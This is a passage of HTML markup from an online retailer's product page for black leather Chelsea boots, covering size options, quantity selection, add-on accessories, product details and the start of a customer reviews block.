<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="8" data-element-id="shoeSize-2-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=8 ">

8

</div>
<span id="shoeSize-2" aria-hidden="true" class="d-none">

8 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-3 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="9"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_9 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-9
attribute__swatch--size-9


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="9" data-element-id="shoeSize-3-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=9 ">

9

</div>
<span id="shoeSize-3" aria-hidden="true" class="d-none">

9 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-4 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="10"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_10 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-10
attribute__swatch--size-10


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="10" data-element-id="shoeSize-4-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=10 ">

10

</div>
<span id="shoeSize-4" aria-hidden="true" class="d-none">

10 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-5 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="11"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_11 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-11
attribute__swatch--size-11


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="11" data-element-id="shoeSize-5-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=11 ">

11

</div>
<span id="shoeSize-5" aria-hidden="true" class="d-none">

11 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-6 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="12"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_12 tab-only-focus-style--outer shoeSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch attribute__swatch--last
shoeSize

attribute__swatch--size-12
attribute__swatch--size-12


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="12" data-element-id="shoeSize-6-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=12 ">

12

</div>
<span id="shoeSize-6" aria-hidden="true" class="d-none">

12 shoeSize


Currently out of stock

</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/intl/size-guides/SS25-shoes.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="shoeSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Size (UK)">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Leather Chelsea Boots - Black
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


















&pound;398




</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>





























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SHC0255BLK-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SHC0255BLK" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SHC0255BLK-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


















&pound;398




</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SHC0255BLK" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SHC0255BLK" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0228BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/intl/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0255BLK"
title="Made in England Formal Belt - Black.

Price GBP 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>









</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">





<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/intl/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0255BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Made in England Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">


















<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />

<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="&pound;"/>



































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was















&pound;119.90


</span>
<span aria-hidden="true">















&pound;119.90


</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
was















&pound;119.90


</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">














&pound;119.90

</span>
</span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />



<input type="hidden" name="productWasPrice" id="productWasPrice" value='119.9'/>
<input type="hidden" name="productNowPrice" id="productNowPrice" value='119.9'/>


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0228BLK"
data-url="https://www.charlestyrwhitt.com/intl/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHC0255BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHC0255BLK" data-pid = "ACB0228BLK" data-productfindingmethod="pdp_addon_SHC0255BLK">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACK0307BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/intl/cotton-rib-socks---black/ACK0307BLK.html?pf=pdp_addon_SHC0255BLK"
title="Cotton Rib Socks - Black.

Price GBP 12.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe019e412/hi-res/ACCESSORIES/CT/ACK0307BLK_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe019e412/hi-res/ACCESSORIES/CT/ACK0307BLK_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>









</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">





<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/intl/cotton-rib-socks---black/ACK0307BLK.html?pf=pdp_addon_SHC0255BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Cotton Rib Socks - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">


















<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />

<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="&pound;"/>



































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was















&pound;25.90


</span>
<span aria-hidden="true">















&pound;25.90


</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
was















&pound;25.90


</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">














&pound;25.90

</span>
</span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />



<input type="hidden" name="productWasPrice" id="productWasPrice" value='25.9'/>
<input type="hidden" name="productNowPrice" id="productNowPrice" value='25.9'/>


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACK0307BLK"
data-url="https://www.charlestyrwhitt.com/intl/cotton-rib-socks---black/ACK0307BLK.html?pf=pdp_addon_SHC0255BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHC0255BLK" data-pid = "ACK0307BLK" data-productfindingmethod="pdp_addon_SHC0255BLK">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw4296593a/images/svg-icons/guarantee-xbr.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase m-top-z">Three month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SHC0255BLK
</span>
<span class="accessibility-hidden">
Product code:
S H C 0 2 5 5 B L K
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
We&#39;ve tweaked our favourite Tyrwhitt Chelsea boots and made them even more comfortable for long days on your feet with a full padded insock. Think 100% European suede and leather that guarantees quality, durability and breathability. Plus, the exceptionally lightweight and hard-wearing rubber sole is ready to walk the miles with you.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
Upper: leather
</li>

<li class="benefit-content pdp_bens_li">
Lining: 100% leather
</li>

<li class="benefit-content pdp_bens_li">
Insock: full leather
</li>

<li class="benefit-content pdp_bens_li">
Half leather, half rubber sole with rubber heel
</li>

<li class="benefit-content pdp_bens_li">
New and improved fit
</li>

<li class="benefit-content pdp_bens_li">
Clean with specialist shoe care products
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="9">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
